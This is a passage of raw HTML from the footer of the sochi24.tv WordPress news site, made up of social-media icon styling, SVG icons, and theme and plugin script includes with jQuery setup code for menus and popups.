.tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"3684288d44","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 